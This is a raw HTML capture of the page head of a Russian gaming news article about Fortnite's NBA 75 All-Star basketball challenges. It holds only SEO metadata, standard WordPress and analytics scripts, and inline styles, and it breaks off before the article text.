

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://portalvirtualreality.ru/ispytaniya-fortnite-nba-75-all-star-kak-zabrosit-myach-v-korziny/
body_size: 17768
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title>Испытания Fortnite NBA 75 All-Star: Как забросить мяч в корзины</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.4 - aioseo.com -->
		<meta name="description" content="В Fortnite появился центр NBA 75 All-Star, и игрокам поручено забрасывать мячи в центр корзины, чтобы заработать опыт и разблокировать бесплатный граффити High Hoops - вот как это сделать. Чтобы отпраздновать 75-й юбилейный сезона НБА и Матч всех звезд НБА 2022 года, Fortnite объединилась с культовой спортивной организацией для второго совместного события, на этот раз с" />
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
		<meta name="google-site-verification" content="MaL77EAvvFvaUpbhLwEZZh83wwz2sAEmTnBpeYahgTY" />
		<meta name="msvalidate.01" content="1D86169714BB51A67B82E5D472F25D4C" />
		<meta name="p:domain_verify" content="3b42229bb7ceeb9efe063ff2ed3c57ba" />
		<meta name="yandex-verification" content="1f8301a791fdc927" />
		<meta name="keywords" content="epic games,гайды по фортнайт,испытания фортнайт,королевская битва,фортнайт - утечки, новости и гайды" />
		<link rel="canonical" href="https://portalvirtualreality.ru/ispytaniya-fortnite-nba-75-all-star-kak-zabrosit-myach-v-korziny/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.4" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="PortalVirtualReality" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Испытания Fortnite NBA 75 All-Star: Как забросить мяч в корзины" />
		<meta property="og:description" content="В Fortnite появился центр NBA 75 All-Star, и игрокам поручено забрасывать мячи в центр корзины, чтобы заработать опыт и разблокировать бесплатный граффити High Hoops - вот как это сделать. Чтобы отпраздновать 75-й юбилейный сезона НБА и Матч всех звезд НБА 2022 года, Fortnite объединилась с культовой спортивной организацией для второго совместного события, на этот раз с" />
		<meta property="og:url" content="https://portalvirtualreality.ru/ispytaniya-fortnite-nba-75-all-star-kak-zabrosit-myach-v-korziny/" />
		<meta property="og:image" content="https://portalvirtualreality.ru/wp-content/uploads/2022/02/Fortnite-NBA-75-All-Star.jpg" />
		<meta property="og:image:secure_url" content="https://portalvirtualreality.ru/wp-content/uploads/2022/02/Fortnite-NBA-75-All-Star.jpg" />
		<meta property="og:image:width" content="1600" />
		<meta property="og:image:height" content="900" />
		<meta property="article:published_time" content="2022-02-17T06:28:01+00:00" />
		<meta property="article:modified_time" content="2022-02-17T16:39:25+00:00" />
		<meta property="article:publisher" content="https://web.facebook.com/groups/383845608654403/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@portalvirtualr1" />
		<meta name="twitter:title" content="Испытания Fortnite NBA 75 All-Star: Как забросить мяч в корзины" />
		<meta name="twitter:description" content="В Fortnite появился центр NBA 75 All-Star, и игрокам поручено забрасывать мячи в центр корзины, чтобы заработать опыт и разблокировать бесплатный граффити High Hoops - вот как это сделать. Чтобы отпраздновать 75-й юбилейный сезона НБА и Матч всех звезд НБА 2022 года, Fortnite объединилась с культовой спортивной организацией для второго совместного события, на этот раз с" />
		<meta name="twitter:creator" content="@portalvirtualr1" />
		<meta name="twitter:image" content="https://portalvirtualreality.ru/wp-content/uploads/2022/02/Fortnite-NBA-75-All-Star.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/portalvirtualreality.ru\/ispytaniya-fortnite-nba-75-all-star-kak-zabrosit-myach-v-korziny\/#article","name":"\u0418\u0441\u043f\u044b\u0442\u0430\u043d\u0438\u044f Fortnite NBA 75 All-Star: \u041a\u0430\u043a \u0437\u0430\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u043c\u044f\u0447 \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","headline":"\u0418\u0441\u043f\u044b\u0442\u0430\u043d\u0438\u044f Fortnite NBA 75 All-Star: \u041a\u0430\u043a \u0437\u0430\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u043c\u044f\u0447 \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","author":{"@id":"https:\/\/portalvirtualreality.ru\/author\/17051979\/#author"},"publisher":{"@id":"https:\/\/portalvirtualreality.ru\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/portalvirtualreality.ru\/wp-content\/uploads\/2022\/02\/Fortnite-NBA-75-All-Star.jpg","width":1600,"height":900},"datePublished":"2022-02-17T06:28:01+03:00","dateModified":"2022-02-17T16:39:25+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/portalvirtualreality.ru\/ispytaniya-fortnite-nba-75-all-star-kak-zabrosit-myach-v-korziny\/#webpage"},"isPartOf":{"@id":"https:\/\/portalvirtualreality.ru\/ispytaniya-fortnite-nba-75-all-star-kak-zabrosit-myach-v-korziny\/#webpage"},"articleSection":"\u0424\u043e\u0440\u0442\u043d\u0430\u0439\u0442 - \u0443\u0442\u0435\u0447\u043a\u0438, \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438 \u0433\u0430\u0439\u0434\u044b, Epic Games, \u0413\u0430\u0439\u0434\u044b \u043f\u043e \u0424\u043e\u0440\u0442\u043d\u0430\u0439\u0442, \u0418\u0441\u043f\u044b\u0442\u0430\u043d\u0438\u044f \u0424\u043e\u0440\u0442\u043d\u0430\u0439\u0442, \u041a\u043e\u0440\u043e\u043b\u0435\u0432\u0441\u043a\u0430\u044f \u0411\u0438\u0442\u0432\u0430"},{"@type":"BreadcrumbList","@id":"https:\/\/portalvirtualreality.ru\/ispytaniya-fortnite-nba-75-all-star-kak-zabrosit-myach-v-korziny\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/portalvirtualreality.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/portalvirtualreality.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"Portal Virtual Reality \u2014 \u043d\u043e\u0432\u043e\u0441\u0442\u043d\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u043e\u0431 \u0438\u0433\u0440\u0430\u0445, \u043c\u0430\u0439\u043d\u0438\u043d\u0433\u0435 \u0438 \u0436\u0435\u043b\u0435\u0437\u0435. \u041b\u0443\u0447\u0448\u0438\u0439 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0445 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 \u043e\u0431 \u0432\u0438\u0434\u0435\u043e\u0438\u0433\u0440\u0430\u0445, \u0433\u0430\u0439\u0434\u043e\u0432, \u0441\u043b\u0443\u0445\u043e\u0432, \u0444\u0438\u043b\u044c\u043c\u043e\u0432 \u0438 \u0441\u0435\u0440\u0438\u0430\u043b\u043e\u0432.","url":"https:\/\/portalvirtualreality.ru\/"},"nextItem":"https:\/\/portalvirtualreality.ru\/ispytaniya-fortnite-nba-75-all-star-kak-zabrosit-myach-v-korziny\/#listItem"},{"@type":"ListItem","@id":"https:\/\/portalvirtualreality.ru\/ispytaniya-fortnite-nba-75-all-star-kak-zabrosit-myach-v-korziny\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/portalvirtualreality.ru\/ispytaniya-fortnite-nba-75-all-star-kak-zabrosit-myach-v-korziny\/","name":"\u0418\u0441\u043f\u044b\u0442\u0430\u043d\u0438\u044f Fortnite NBA 75 All-Star: \u041a\u0430\u043a \u0437\u0430\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u043c\u044f\u0447 \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","description":"\u0412 Fortnite \u043f\u043e\u044f\u0432\u0438\u043b\u0441\u044f \u0446\u0435\u043d\u0442\u0440 NBA 75 All-Star, \u0438 \u0438\u0433\u0440\u043e\u043a\u0430\u043c \u043f\u043e\u0440\u0443\u0447\u0435\u043d\u043e \u0437\u0430\u0431\u0440\u0430\u0441\u044b\u0432\u0430\u0442\u044c \u043c\u044f\u0447\u0438 \u0432 \u0446\u0435\u043d\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b, \u0447\u0442\u043e\u0431\u044b \u0437\u0430\u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u043e\u043f\u044b\u0442 \u0438 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439 \u0433\u0440\u0430\u0444\u0444\u0438\u0442\u0438 High Hoops - \u0432\u043e\u0442 \u043a\u0430\u043a \u044d\u0442\u043e \u0441\u0434\u0435\u043b\u0430\u0442\u044c. \u0427\u0442\u043e\u0431\u044b \u043e\u0442\u043f\u0440\u0430\u0437\u0434\u043d\u043e\u0432\u0430\u0442\u044c 75-\u0439 \u044e\u0431\u0438\u043b\u0435\u0439\u043d\u044b\u0439 \u0441\u0435\u0437\u043e\u043d\u0430 \u041d\u0411\u0410 \u0438 \u041c\u0430\u0442\u0447 \u0432\u0441\u0435\u0445 \u0437\u0432\u0435\u0437\u0434 \u041d\u0411\u0410 2022 \u0433\u043e\u0434\u0430, Fortnite \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u0438\u043b\u0430\u0441\u044c \u0441 \u043a\u0443\u043b\u044c\u0442\u043e\u0432\u043e\u0439 \u0441\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u043e\u0439 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0435\u0439 \u0434\u043b\u044f \u0432\u0442\u043e\u0440\u043e\u0433\u043e \u0441\u043e\u0432\u043c\u0435\u0441\u0442\u043d\u043e\u0433\u043e \u0441\u043e\u0431\u044b\u0442\u0438\u044f, \u043d\u0430 \u044d\u0442\u043e\u0442 \u0440\u0430\u0437 \u0441","url":"https:\/\/portalvirtualreality.ru\/ispytaniya-fortnite-nba-75-all-star-kak-zabrosit-myach-v-korziny\/"},"previousItem":"https:\/\/portalvirtualreality.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/portalvirtualreality.ru\/#person","name":"Butcher79","image":{"@type":"ImageObject","@id":"https:\/\/portalvirtualreality.ru\/ispytaniya-fortnite-nba-75-all-star-kak-zabrosit-myach-v-korziny\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=96&d=monsterid&r=g","width":96,"height":96,"caption":"Butcher79"},"sameAs":["portalvirtualr1"]},{"@type":"Person","@id":"https:\/\/portalvirtualreality.ru\/author\/17051979\/#author","url":"https:\/\/portalvirtualreality.ru\/author\/17051979\/","name":"Butcher79","image":{"@type":"ImageObject","@id":"https:\/\/portalvirtualreality.ru\/ispytaniya-fortnite-nba-75-all-star-kak-zabrosit-myach-v-korziny\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=96&d=monsterid&r=g","width":96,"height":96,"caption":"Butcher79"},"sameAs":["portalvirtualr1"]},{"@type":"WebPage","@id":"https:\/\/portalvirtualreality.ru\/ispytaniya-fortnite-nba-75-all-star-kak-zabrosit-myach-v-korziny\/#webpage","url":"https:\/\/portalvirtualreality.ru\/ispytaniya-fortnite-nba-75-all-star-kak-zabrosit-myach-v-korziny\/","name":"\u0418\u0441\u043f\u044b\u0442\u0430\u043d\u0438\u044f Fortnite NBA 75 All-Star: \u041a\u0430\u043a \u0437\u0430\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u043c\u044f\u0447 \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","description":"\u0412 Fortnite \u043f\u043e\u044f\u0432\u0438\u043b\u0441\u044f \u0446\u0435\u043d\u0442\u0440 NBA 75 All-Star, \u0438 \u0438\u0433\u0440\u043e\u043a\u0430\u043c \u043f\u043e\u0440\u0443\u0447\u0435\u043d\u043e \u0437\u0430\u0431\u0440\u0430\u0441\u044b\u0432\u0430\u0442\u044c \u043c\u044f\u0447\u0438 \u0432 \u0446\u0435\u043d\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b, \u0447\u0442\u043e\u0431\u044b \u0437\u0430\u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u043e\u043f\u044b\u0442 \u0438 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439 \u0433\u0440\u0430\u0444\u0444\u0438\u0442\u0438 High Hoops - \u0432\u043e\u0442 \u043a\u0430\u043a \u044d\u0442\u043e \u0441\u0434\u0435\u043b\u0430\u0442\u044c. \u0427\u0442\u043e\u0431\u044b \u043e\u0442\u043f\u0440\u0430\u0437\u0434\u043d\u043e\u0432\u0430\u0442\u044c 75-\u0439 \u044e\u0431\u0438\u043b\u0435\u0439\u043d\u044b\u0439 \u0441\u0435\u0437\u043e\u043d\u0430 \u041d\u0411\u0410 \u0438 \u041c\u0430\u0442\u0447 \u0432\u0441\u0435\u0445 \u0437\u0432\u0435\u0437\u0434 \u041d\u0411\u0410 2022 \u0433\u043e\u0434\u0430, Fortnite \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u0438\u043b\u0430\u0441\u044c \u0441 \u043a\u0443\u043b\u044c\u0442\u043e\u0432\u043e\u0439 \u0441\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u043e\u0439 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0435\u0439 \u0434\u043b\u044f \u0432\u0442\u043e\u0440\u043e\u0433\u043e \u0441\u043e\u0432\u043c\u0435\u0441\u0442\u043d\u043e\u0433\u043e \u0441\u043e\u0431\u044b\u0442\u0438\u044f, \u043d\u0430 \u044d\u0442\u043e\u0442 \u0440\u0430\u0437 \u0441","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/portalvirtualreality.ru\/#website"},"breadcrumb":{"@id":"https:\/\/portalvirtualreality.ru\/ispytaniya-fortnite-nba-75-all-star-kak-zabrosit-myach-v-korziny\/#breadcrumblist"},"author":{"@id":"https:\/\/portalvirtualreality.ru\/author\/17051979\/#author"},"creator":{"@id":"https:\/\/portalvirtualreality.ru\/author\/17051979\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/portalvirtualreality.ru\/wp-content\/uploads\/2022\/02\/Fortnite-NBA-75-All-Star.jpg","@id":"https:\/\/portalvirtualreality.ru\/#mainImage","width":1600,"height":900},"primaryImageOfPage":{"@id":"https:\/\/portalvirtualreality.ru\/ispytaniya-fortnite-nba-75-all-star-kak-zabrosit-myach-v-korziny\/#mainImage"},"datePublished":"2022-02-17T06:28:01+03:00","dateModified":"2022-02-17T16:39:25+03:00"},{"@type":"WebSite","@id":"https:\/\/portalvirtualreality.ru\/#website","url":"https:\/\/portalvirtualreality.ru\/","name":"Portal Virtual Reality","description":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0412\u0438\u0434\u0435\u043e\u0438\u0433\u0440 \u0438 \u041a\u0438\u0431\u0435\u0440\u0441\u043f\u043e\u0440\u0442\u0430, \u0413\u0430\u0439\u0434\u044b","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/portalvirtualreality.ru\/#person"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-125066100-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel="alternate" hreflang="ru" href="https://portalvirtualreality.ru/ispytaniya-fortnite-nba-75-all-star-kak-zabrosit-myach-v-korziny/" />
<link rel="alternate" hreflang="ar" href="https://portalvirtualreality.ru/ar/ispytaniya-fortnite-nba-75-all-star-kak-zabrosit-myach-v-korziny/" />
<link rel="alternate" hreflang="zh-CN" href="https://portalvirtualreality.ru/zh-CN/ispytaniya-fortnite-nba-75-all-star-kak-zabrosit-myach-v-korziny/" />
<link rel="alternate" hreflang="en" href="https://portalvirtualreality.ru/en/ispytaniya-fortnite-nba-75-all-star-kak-zabrosit-myach-v-korziny/" />
<link rel="alternate" hreflang="fr" href="https://portalvirtualreality.ru/fr/ispytaniya-fortnite-nba-75-all-star-kak-zabrosit-myach-v-korziny/" />
<link rel="alternate" hreflang="de" href="https://portalvirtualreality.ru/de/ispytaniya-fortnite-nba-75-all-star-kak-zabrosit-myach-v-korziny/" />
<link rel="alternate" hreflang="it" href="https://portalvirtualreality.ru/it/ispytaniya-fortnite-nba-75-all-star-kak-zabrosit-myach-v-korziny/" />
<link rel="alternate" hreflang="ko" href="https://portalvirtualreality.ru/ko/ispytaniya-fortnite-nba-75-all-star-kak-zabrosit-myach-v-korziny/" />
<link rel="alternate" hreflang="pl" href="https://portalvirtualreality.ru/pl/ispytaniya-fortnite-nba-75-all-star-kak-zabrosit-myach-v-korziny/" />
<link rel="alternate" hreflang="pt" href="https://portalvirtualreality.ru/pt/ispytaniya-fortnite-nba-75-all-star-kak-zabrosit-myach-v-korziny/" />
<link rel="alternate" hreflang="sr" href="https://portalvirtualreality.ru/sr/ispytaniya-fortnite-nba-75-all-star-kak-zabrosit-myach-v-korziny/" />
<link rel="alternate" hreflang="es" href="https://portalvirtualreality.ru/es/ispytaniya-fortnite-nba-75-all-star-kak-zabrosit-myach-v-korziny/" />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Portal Virtual Reality &raquo; Лента комментариев к &laquo;Испытания Fortnite NBA 75 All-Star: Как забросить мяч в корзины&raquo;" href="https://portalvirtualreality.ru/ispytaniya-fortnite-nba-75-all-star-kak-zabrosit-myach-v-korziny/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/portalvirtualreality.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: 